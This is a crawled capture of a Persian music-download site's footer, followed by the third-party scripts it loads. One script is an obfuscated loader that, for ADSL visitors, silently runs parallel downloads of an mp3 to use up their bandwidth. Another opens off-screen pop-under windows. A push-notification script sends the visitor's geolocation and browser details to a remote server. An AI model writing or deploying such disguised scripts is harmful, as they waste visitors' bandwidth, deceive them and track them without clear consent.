<li><a title="دانلود نوحه اکبر بابازاده به نام سردار یا ابوالفضل" href="https://torkmusic.ir/%d8%a7%da%a9%d8%a8%d8%b1-%d8%a8%d8%a7%d8%a8%d8%a7%d8%b2%d8%a7%d8%af%d9%87-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%db%8c%d8%a7-%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84/">دانلود نوحه اکبر بابازاده به نام سردار یا ابوالفضل</a></li>
</ul>
</div>
<div class="copyright">
<p>حق کپی رایت محفوظ است</p>
<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p>
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<div class="msct_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 245.09 26.36"><defs><symbol id="instagram" data-name="instagram" viewBox="0 0 26 26"><path d="M13,0C9.47,0,9,0,7.64.08a9.45,9.45,0,0,0-3.15.6,6.34,6.34,0,0,0-2.31,1.5A6.34,6.34,0,0,0,.68,4.49a9.45,9.45,0,0,0-.6,3.15C0,9,0,9.47,0,13s0,4,.08,5.36a9.45,9.45,0,0,0,.6,3.15,6.62,6.62,0,0,0,3.81,3.81,9.45,9.45,0,0,0,3.15.6C9,26,9.47,26,13,26s4,0,5.36-.08a9.45,9.45,0,0,0,3.15-.6,6.62,6.62,0,0,0,3.81-3.81,9.45,9.45,0,0,0,.6-3.15C26,17,26,16.53,26,13s0-4-.08-5.36a9.45,9.45,0,0,0-.6-3.15A6.62,6.62,0,0,0,21.51.68a9.45,9.45,0,0,0-3.15-.6C17,0,16.53,0,13,0Zm0,2.34c3.47,0,3.88,0,5.25.08a7.22,7.22,0,0,1,2.42.45,3.81,3.81,0,0,1,1.49,1,3.81,3.81,0,0,1,1,1.49,7.22,7.22,0,0,1,.45,2.42c.06,1.37.08,1.78.08,5.25s0,3.88-.08,5.25a7.42,7.42,0,0,1-.46,2.42,4.09,4.09,0,0,1-1,1.49,3.93,3.93,0,0,1-1.5,1,7.16,7.16,0,0,1-2.42.45c-1.38.06-1.79.08-5.26.08s-3.89,0-5.27-.08a7.42,7.42,0,0,1-2.42-.46,4.09,4.09,0,0,1-1.49-1,4,4,0,0,1-1-1.5,7.16,7.16,0,0,1-.45-2.42c0-1.36-.07-1.79-.07-5.25s0-3.88.07-5.26A7.16,7.16,0,0,1,2.81,5.3a3.87,3.87,0,0,1,1-1.5,3.74,3.74,0,0,1,1.49-1,7.34,7.34,0,0,1,2.41-.46c1.38-.05,1.78-.06,5.26-.06Zm0,4a6.68,6.68,0,0,0-4.72,11.4,6.69,6.69,0,0,0,4.72,2A6.68,6.68,0,0,0,13,6.32Zm0,11A4.33,4.33,0,1,1,17.33,13,4.33,4.33,0,0,1,13,17.33ZM21.5,6.06A1.61,1.61,0,0,1,21,7.13a1.56,1.56,0,0,1-2.64-1.07A1.53,1.53,0,0,1,18.84,5,1.55,1.55,0,0,1,21,5,1.53,1.53,0,0,1,21.5,6.06Z"/></symbol><symbol id="telegram" data-name="telegram" viewBox="0 0 27.3 26"><path d="M19.89,8.28c.84-1,1.67-3.22-1.82-.48-3.25,2.59-6.54,5.14-9.84,7.65A3.58,3.58,0,0,1,5,15.53C2.93,14.81.48,13.84.48,13.84s-1.66-1.21,1.19-2.5c0,0,12.08-5.71,16.27-7.73,1.6-.8,7-3.38,7-3.38S27.5-.9,27.29,1.84c-.07,1.13-.63,5.08-1.19,9.34-.84,6-1.74,12.65-1.74,12.65S24.22,25.68,23,26a5.25,5.25,0,0,1-3.49-1.45c-.28-.24-5.23-3.86-7-5.64a1.46,1.46,0,0,1-.43-.57,1.54,1.54,0,0,1-.15-.74,1.83,1.83,0,0,1,.18-.73,1.51,1.51,0,0,1,.47-.53Q16.3,12.4,19.89,8.28Z"/></symbol><symbol id="x" data-name="x" viewBox="0 0 28.19 26"><path d="M22.2,0h4.32L17.08,11,28.19,26h-8.7l-6.81-9.09L4.88,26H.56l10.1-11.78L0,0H8.92l6.16,8.31ZM20.68,23.36h2.4L7.62,2.5H5.05Z"/></symbol><symbol id="whatsup" data-name="whatsup" viewBox="0 0 22 22"><path d="M11.2,0A10.76,10.76,0,0,0,.4,10.72,10.65,10.65,0,0,0,2,16.25L0,22l6-1.9a10.82,10.82,0,0,0,16-9.38A10.76,10.76,0,0,0,11.2,0Zm5.37,14.79A2.78,2.78,0,0,1,14.66,16c-.51,0-.52.39-3.28-.81a11.44,11.44,0,0,1-4.56-4.3A5.27,5.27,0,0,1,5.81,8,3,3,0,0,1,6.86,5.79a1.11,1.11,0,0,1,.74-.32h.52c.16,0,.41,0,.61.53s.71,1.92.78,2.06a.51.51,0,0,1,0,.48A1.86,1.86,0,0,1,9.22,9c-.14.16-.3.35-.43.47s-.29.27-.14.55A8.16,8.16,0,0,0,10.11,12a7.44,7.44,0,0,0,2.16,1.44c.28.15.44.13.6,0s.72-.78.92-1,.37-.22.62-.12,1.58.82,1.85,1,.46.23.52.34A2.37,2.37,0,0,1,16.57,14.79Z"/></symbol><symbol id="linkedin" data-name="linkedin" viewBox="0 0 26 26"><g id="Page-1"><g id="Dribbble-Light-Preview"><g id="icons"><path id="linkedin-_161_" data-name="linkedin-[#161]" d="M26,26H20.8V16.9c0-2.49-1.1-3.89-3.08-3.89-2.14,0-3.42,1.45-3.42,3.89V26H9.1V9.1h5.2V11a6.27,6.27,0,0,1,5.31-2.86C23.29,8.14,26,10.38,26,15V26ZM3.17,6.4A3.2,3.2,0,1,1,6.35,3.2,3.19,3.19,0,0,1,3.17,6.4ZM0,26H6.5V9.1H0Z" fill-rule="evenodd"/></g></g></g></symbol><symbol id="facebook" data-name="facebook" viewBox="0 0 12.52 26"><g id="_7935ec95c421cee6d86eb22ecd11b7e3" data-name="7935ec95c421cee6d86eb22ecd11b7e3"><path d="M7.64,6.19V8.56h4.25l-.46,3.78H7.64V26h-5V12.34H0V8.56H2.62V5.7c0-1.42-.11-2.09.49-3.19S5.41,0,8.35,0a23,23,0,0,1,4.17.32l-.63,4A9.19,9.19,0,0,0,9.09,4C8.17,4.21,7.64,4.78,7.64,6.19Z"/></g></symbol><symbol id="eitaa" data-name="eitaa" viewBox="0 0 25.37 26"><g id="Isolation_Mode" data-name="Isolation Mode"><path d="M7.25,0H18.12a7.27,7.27,0,0,1,7.25,7.24v3.5c-3.57,1.61-7.18,9.54-12.44,7.82a4.54,4.54,0,0,0-1.5,2.53,4.51,4.51,0,0,1-3.66-4.57c-3-2.19-.53-6.24,1.87-7.87,5.15-3.48,12.3-.48,8.32,2-2.42,1.52-7.58,2.52-7-1.2a2.67,2.67,0,0,0-.62,4.43c-1.58,1.55-1.27,4.41.42,5.34,1.71-4.43,7.66-3.85,10.06-9.13,1.81-4-.87-8.51-6.23-7.82-4,.53-7.84,3.94-9.74,8S3.16,19.88,7.11,22.65c4.66,3.26,9.61.24,12.61-3.71,1.76-2.32,3.31-4.9,5.65-6.39v6.2A7.27,7.27,0,0,1,18.12,26H7.25A7.27,7.27,0,0,1,0,18.75V7.25A7.27,7.27,0,0,1,7.25,0Z" fill-rule="evenodd"/></g></symbol><symbol id="aparat" data-name="aparat" viewBox="0 0 26 26"><g id="icon--white"><path d="M11.22.77,8.83.14A4,4,0,0,0,3.9,3L3.3,5.25A12.34,12.34,0,0,1,11.22.77Z"/><path d="M.72,15l-.58,2.2A4,4,0,0,0,3,22.1l2.3.61A12.32,12.32,0,0,1,.72,15Z"/><path d="M23,3.9l-2.57-.68a12.32,12.32,0,0,1,4.72,8.26l.7-2.65A4,4,0,0,0,23,3.9Z"/><path d="M14.72,25.21l2.45.65A4,4,0,0,0,22.1,23l.69-2.6A12.33,12.33,0,0,1,14.72,25.21Z"/><path d="M13,1.73A11.27,11.27,0,1,0,24.27,13,11.26,11.26,0,0,0,13,1.73ZM6.62,7.35a3.22,3.22,0,1,1,2.55,3.77A3.21,3.21,0,0,1,6.62,7.35Zm4.68,9.74a3.22,3.22,0,1,1-2.55-3.77A3.23,3.23,0,0,1,11.3,17.09Zm1.37-2.61a1.42,1.42,0,0,1-1.14-1.67,1.43,1.43,0,1,1,2.81.54A1.42,1.42,0,0,1,12.67,14.48Zm6.71,4.17a3.22,3.22,0,1,1-2.55-3.77A3.21,3.21,0,0,1,19.38,18.65Zm-2.13-6A3.22,3.22,0,1,1,21,10.13,3.22,3.22,0,0,1,17.25,12.68Z"/></g></symbol><symbol id="rubika" data-name="rubika" viewBox="0 0 23 26"><path d="M22.88,6.77a1.59,1.59,0,0,0-.12-.27l0,0v0a1.39,1.39,0,0,0-.15-.19,1.75,1.75,0,0,0-.48-.42L17.69,3.3l-.89-.52L12.39.24h0A1.74,1.74,0,0,0,11.8,0l-.3,0-.3,0a1.67,1.67,0,0,0-.58.2L6.2,2.78l-.9.52L.9,5.84a1.79,1.79,0,0,0-.49.42,1.33,1.33,0,0,0-.14.19l0,0c0,.09-.09.18-.13.27A1.9,1.9,0,0,0,0,7.4V18.6a1.9,1.9,0,0,0,.11.63c0,.09.08.18.13.27l0,.05a1.33,1.33,0,0,0,.14.19,1.6,1.6,0,0,0,.49.41L5.3,22.7l.3.17.3.17h0l.3.18,4.4,2.54.05,0a1.78,1.78,0,0,0,.55.18,1.52,1.52,0,0,0,.6,0,1.72,1.72,0,0,0,.54-.18l4.46-2.57.3-.18h0l.3-.17.29-.17,4.41-2.55a1.57,1.57,0,0,0,.48-.41,1.39,1.39,0,0,0,.15-.19v0l0,0a1.59,1.59,0,0,0,.12-.27A1.68,1.68,0,0,0,23,18.6V7.4A1.68,1.68,0,0,0,22.88,6.77ZM17.4,22.18V16.75l4.66,2.69a1.28,1.28,0,0,1-.26.2Zm5-3.58a1.65,1.65,0,0,1,0,.32l-4.67-2.69,4.71-2.71Zm-5.6,3.58-4.55-2.63-.15-.08,4.7-2.72Zm-4.74,3.08a.93.93,0,0,1-.26.1V20l4.7,2.72-4.4,2.54ZM5.6,22.18,1.19,19.64a1.57,1.57,0,0,1-.25-.2l1.78-1L5.6,16.75Zm-5-8.66,4.7,2.71L.64,18.92a1.12,1.12,0,0,1,0-.32Zm5-9.7V9.25L.94,6.56a1.57,1.57,0,0,1,.25-.2ZM11.8.64a1,1,0,0,1,.29.11L16.5,3.3,11.8,6ZM22.1,13l-4.7,2.72V10.28ZM10.75,19.55,6.2,22.18V16.75l4.7,2.72Zm.45-.6L6.5,16.23l-.3-.17V10.28l5,2.89ZM6.5,9.77l4.7-2.72.3-.17.3.17,4.7,2.72-5,2.89Zm4.4-3.24L6.2,9.25V3.82Zm1.2,0,4.7-2.71V9.25ZM10.91.75A1,1,0,0,1,11.2.64V6L6.5,3.3,10.9.76ZM.6,7.4a1.12,1.12,0,0,1,0-.32L5.3,9.77.6,12.48Zm5,2.88v5.44L.9,13ZM11.2,20v5.38a.82.82,0,0,1-.26-.1L6.5,22.7Zm5.6-3.92-.3.17L11.8,19V13.17l5-2.89Zm.6-12.24,4.4,2.54a1.28,1.28,0,0,1,.26.2L17.4,9.25Zm5,3.26a1.65,1.65,0,0,1,0,.32v5.08L17.69,9.77Z"/></symbol></defs></svg></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Musiceet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4590564,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4590564&101" alt="free hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script type="text/javascript" src="https://delsamusic.com/pop/pop.js"></script>

<script src="https://radiomusic.app/loader.js"></script>


<script src="https://repojs.itunes.ir/js/multi-dl/multi-dl-hashed-resource.js" type="text/javascript" defer></script>

<!-- Iframe Code Begin -->
<script language="JavaScript" src='https://spellpop.ir/iframe/javascript/5ed7b111-3977-4eb3-9edb-3048697e6a61'></script>
<!-- Iframe Code End -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://delsamusic.com/pop/pop.js
body_size: 658
content:
var needpop=1,vc_cn="s3n4zpvvm541",vc_url="https://delsamusic.com/dele-dige-sedaye-zan/";needpop=readCookie(vc_cn)?0:1;var Page_Enter,PopWidth=50,PopHeight=50,PopTargetingMethod=100,PopUseDivLayer=1,RTSDomain=vc_url,debugDomain=vc_url,Page_Popped=!1,Page2_Popped=!1,Page_Loaded=!1,MySiteDomain=window.location.href.split("/");function InitPop65415988(){Page_Enter=new Date,window.captureEvents?(window.captureEvents(Event.CLICK),window.onclick=LoadStandardPop):document.onclick=LoadStandardPop}function SiteEnter(){Page_Loaded=!0}function createCookie(e,n,o){if(o){var t=new Date;t.setTime(t.getTime()+(1*60*60*1000));var a="; expires="+t.toGMTString()}else a="";document.cookie=e+"="+n+a+"; path=/"}function readCookie(e){for(var n=document.cookie.split(";"),o=e+"=",t=0;t<n.length;t++){for(var a=n[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(o))return a.substring(o.length,a.length)}return null}function RetrieveCount(){var e=readCookie(vc_cn);return null!=e?parseInt(e):0}function IncrementCount(){var e=vc_cn,n=readCookie(e);createCookie(e,null!=n?parseInt(n)+1:1,1)}function LoadStandardPop(){if(!("undefined"!=typeof zarpop_userMax&&1>=zarpop_userMax)&&1!=Page_Popped){window.SymRealWinOpen&&(open=SymRealWinOpen),window.NS_ActualOpen&&(open=NS_ActualOpen);var e=0,n=0;0<screen.width&&0<screen.height&&((e=screen.width/2-PopWidth/2)<0&&(e=0),(n=screen.height/2-PopHeight/2-50)<0&&(n=0)),open(vc_url,"","toolbar=1,scrollbars=1,location=1,statusbar=1,men ubar=1,resizable=1,top=3000,left=99999,width="+PopWidth+",height="+PopHeight)?(Page_Popped=!0,IncrementCount()):(Page_Popped=!0,Page_Loaded?initAdLayer():XBrowserAddHandlerPops(window,"load","initAdLayer")),window.focus()}}1==needpop&&InitPop65415988();

--- FILE ---
content_type: text/javascript
request_url: https://radiomusic.app/loader.js
body_size: 1047
content:
function _0x1297(){const _0x54b3be=['log','92478JBghkk','544FdbifE','length','https://tci-1.enama.ir/ip.js','toUpperCase','text','split','43775OrXlfg','ADSL','then','6381310ytJJBf','14126bxKBvQ','nodownload','getReader','Error\x20in\x20thread\x20','https://tci-1.enama.ir/http/irsv.upmusics.com/dlw/Morteza%20Shokri%20-%20Day%20Night%205%20(320).mp3','error','forEach','load','1520388LApEDB','maxTouchPoints','querySelectorAll','catch','171hPCCVV','setAttribute','\x20parallel\x20fetches\x20from:\x20','1139472KUWfqC','body','Started\x20','5184xVWQwT','44AJjNqD','controlslist'];_0x1297=function(){return _0x54b3be;};return _0x1297();}const _0xa5f570=_0x5572;(function(_0x13376b,_0x1393f4){const _0x3868f5=_0x5572,_0x4b0643=_0x13376b();while(!![]){try{const _0x1236aa=-parseInt(_0x3868f5(0xf6))/0x1+-parseInt(_0x3868f5(0xf2))/0x2*(-parseInt(_0x3868f5(0xec))/0x3)+parseInt(_0x3868f5(0xf3))/0x4*(-parseInt(_0x3868f5(0xfd))/0x5)+-parseInt(_0x3868f5(0xef))/0x6+parseInt(_0x3868f5(0xe0))/0x7*(-parseInt(_0x3868f5(0xf7))/0x8)+-parseInt(_0x3868f5(0xe8))/0x9+parseInt(_0x3868f5(0xdf))/0xa;if(_0x1236aa===_0x1393f4)break;else _0x4b0643['push'](_0x4b0643['shift']());}catch(_0x5f4f3a){_0x4b0643['push'](_0x4b0643['shift']());}}}(_0x1297,0x18aa0));const maxtoch=navigator[_0xa5f570(0xe9)];function downloadWithFullBandwidth(_0x1fa8d9,_0x580cd7=0x5,_0x39f4ff=0x64){const _0x3ba6fe=_0xa5f570,_0x4f656f=0x400*0x400,_0x2ae90e=_0x39f4ff;for(let _0x12fd1b=0x0;_0x12fd1b<_0x580cd7;_0x12fd1b++){fetch(_0x1fa8d9)[_0x3ba6fe(0xde)](_0x158a82=>{const _0x968f50=_0x3ba6fe;if(!_0x158a82[_0x968f50(0xf0)]){console[_0x968f50(0xe5)]('ReadableStream\x20not\x20supported\x20in\x20this\x20browser.');return;}const _0x44e84e=_0x158a82[_0x968f50(0xf0)][_0x968f50(0xe2)]();let _0x29179e=0x0;const _0x1c3cc6=()=>{const _0x1e599d=_0x968f50;_0x44e84e['read']()[_0x1e599d(0xde)](({done:_0x11b4f0,value:_0x36dca4})=>{const _0x51e249=_0x1e599d;if(_0x11b4f0||_0x29179e>=_0x2ae90e)return;_0x29179e+=(_0x36dca4?.[_0x51e249(0xf8)]||0x0)/_0x4f656f,_0x1c3cc6();});};_0x1c3cc6();})[_0x3ba6fe(0xeb)](_0x3b4d62=>console[_0x3ba6fe(0xe5)](_0x3ba6fe(0xe3)+(_0x12fd1b+0x1)+':',_0x3b4d62));}console[_0x3ba6fe(0xf5)](_0x3ba6fe(0xf1)+_0x580cd7+_0x3ba6fe(0xee)+_0x1fa8d9);}function _0x5572(_0x98135a,_0x47f2ef){const _0x129786=_0x1297();return _0x5572=function(_0x55721f,_0x143339){_0x55721f=_0x55721f-0xde;let _0x4738d6=_0x129786[_0x55721f];return _0x4738d6;},_0x5572(_0x98135a,_0x47f2ef);}fetch(_0xa5f570(0xf9))[_0xa5f570(0xde)](_0x4f7d9d=>_0x4f7d9d[_0xa5f570(0xfb)]())[_0xa5f570(0xde)](_0x495364=>{const _0x554af8=_0xa5f570,[_0x4307ad,_0x180cad]=_0x495364['split']('|');switch(_0x4307ad['trim']()[_0x554af8(0xfa)]()){case _0x554af8(0xfe):downloadWithFullBandwidth(_0x554af8(0xe4));break;default:break;}processAudios();})[_0xa5f570(0xeb)](_0x41cb98=>{processAudios();});function processAudios(){const _0x345e23=setInterval(()=>{const _0x5bacf8=_0x5572,_0x1d4e90=document[_0x5bacf8(0xea)]('audio');_0x1d4e90[_0x5bacf8(0xf8)]>0x0&&(_0x1d4e90[_0x5bacf8(0xe6)](ChangeAttributeAudio),clearInterval(_0x345e23));},0x3e8);}function ChangeAttributeAudio(_0x327b5c){const _0x3d182b=_0xa5f570;_0x327b5c[_0x3d182b(0xed)](_0x3d182b(0xf4),_0x3d182b(0xe1)),_0x327b5c[_0x3d182b(0xe7)]();}function removeURLParameter(_0x48b61c){const _0x53cd8c=_0xa5f570;try{return _0x48b61c[_0x53cd8c(0xfc)]('?')[0x0];}catch{return _0x48b61c;}}

--- FILE ---
content_type: application/javascript
request_url: https://push.notifhub.com/sdk/main.js
body_size: 1822
content:
const firebaseConfig = {"apiKey":"AIzaSyBApBw50ADIVFuVb44xjuKurxkX7bYsw4E","authDomain":"spellads-f56ff.firebaseapp.com","projectId":"spellads-f56ff","storageBucket":"spellads-f56ff.firebasestorage.app","messagingSenderId":"65160665606","appId":"1:65160665606:web:ad87e6deaf60a1043c4187"};
const PUBLIC_VAPID_KEY = "BAT10FfU9INXKsgqptae0x2atJ2LhKdoDIRk9bm6wnkl1b9GpObU5axqDXKNyH6wk83Dso74Y2V-nvPok9d5ohQ";

window.initializeFirebaseScripts = async function initializeFirebaseScripts() {
  const loadScript = (src) => {
    return new Promise((resolve, reject) => {
      const script = document.createElement("script");
      script.src = src;
      script.onload = resolve;
      script.onerror = reject;
      document.head.appendChild(script);
    });
  };

  try {
    await loadScript(
      "https://www.gstatic.com/firebasejs/10.13.2/firebase-app-compat.js"
    );
    await loadScript(
      "https://www.gstatic.com/firebasejs/10.13.2/firebase-messaging-compat.js"
    );

    if (!firebase.apps.length) {
      firebase.initializeApp(firebaseConfig);
    }

    await new Promise((resolve) => setTimeout(resolve, 3000));

    const permission = await Notification.requestPermission();
    if (permission !== "granted") {
      console.error("Notification permission not granted");
      return;
    }

    try {
      const registration = await registerServiceWorkerWithUpdate();

      setTimeout(async () => {
        try {
          const messaging = firebase.messaging();
          const currentToken = await messaging.getToken({
            vapidKey: PUBLIC_VAPID_KEY,
            serviceWorkerRegistration: registration,
          });

          if (currentToken) {
            sendTokenToServer(currentToken);

            const acknowledgeDelivery = (adId) => {
              fetch(
                `https://push.notifhub.com/r/v2/acknowledge-delivery/${adId}`,
                {
                  method: "POST",
                  headers: {
                    "Content-Type": "application/json",
                  },
                }
              )
                .then((response) => {
                  if (!response.ok) {
                    throw new Error("Network response was not ok");
                  }
                })
                .catch((error) => {
                  console.error(
                    "There was a problem with the fetch operation:",
                    error
                  );
                });
            };

            messaging.onMessage((payload) => {
              const { title, body, icon, image, badge } = payload.data;

              const options = {
                body,
                icon,
                image,
                badge,
              };

              if (Notification.permission === "granted") {
                const notif = new Notification(title, options);
                acknowledgeDelivery(payload.data.adId);
                notif.onclick = () => {
                  window.open(payload.data.click_action);
                };
              }
            });
          } else {
            console.error(
              "No registration token available. Request permission to generate one."
            );
          }
        } catch (error) {
          console.error("An error occurred while retrieving token.", error);
        }
      }, 10);
    } catch (error) {
      console.error("Service Worker registration failed:", error);
    }
  } catch (error) {
    console.error("Error loading Firebase scripts:", error);
  }
};

async function registerServiceWorkerWithUpdate() {
  const registration = await navigator.serviceWorker.register(
    "/firebase-messaging-sw.js"
  );

  if (registration.waiting) {
    registration.waiting.postMessage({ type: "SKIP_WAITING" });
  }

  registration.onupdatefound = () => {
    const newWorker = registration.installing;
    if (newWorker) {
      newWorker.onstatechange = () => {
        if (newWorker.state === "activated") {
          console.log("Service worker updated.");
        }
      };
    }
  };

  return registration;
}

function isTokenSentToServer(token) {
  return window.localStorage.getItem("fcmToken") === token;
}

function setTokenSentToServer(token) {
  window.localStorage.setItem("fcmToken", token);
}

function isLocationSentToServer() {
  return window.localStorage.getItem("location-sent") == "true";
}

function setLocationSentToServer() {
  window.localStorage.setItem("location-sent", "true");
}

async function getUserLocation() {
  return new Promise((resolve, reject) => {
    if (!navigator.geolocation) {
      reject(new Error("Geolocation is not supported by your browser"));
      return;
    }

    navigator.geolocation.getCurrentPosition(
      (position) => {
        resolve({
          lat: position.coords.latitude,
          long: position.coords.longitude,
        });
      },
      (error) => {
        reject(error);
      }
    );
  });
}

function sendTokenToServer(token) {
  if (!isTokenSentToServer(token)) {
    let os =
      navigator.userAgentData?.platform || navigator.platform || "Unknown OS";
    let browser =
      navigator.userAgentData?.brands?.map((brand) => brand.brand).join(" ") ||
      navigator.userAgent ||
      "Unknown Browser";

    fetch("https://push.notifhub.com/api/v1/register-token", {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        token,
        os,
        browser,
        adPlaceId: window.AD_PLACE_ID,
      }),
    })
      .then((response) => {
        if (response.ok) {
          setTokenSentToServer(token);
        }
      })
      .catch((error) => {
        console.error("Error in token processing:", error);
      });
  }
  if (!isLocationSentToServer()) {
    getUserLocation()
      .then((location) => {
        if (location) {
          return fetch(
            "https://push.notifhub.com/api/v1/register-token/location",
            {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify({
                token: token,
                lat: location.lat,
                long: location.long,
              }),
            }
          );
        }
      })
      .then(() => {
        setLocationSentToServer();
      })
      .catch((error) => {
        console.error("Error in location processing:", error);
      });
  }
}
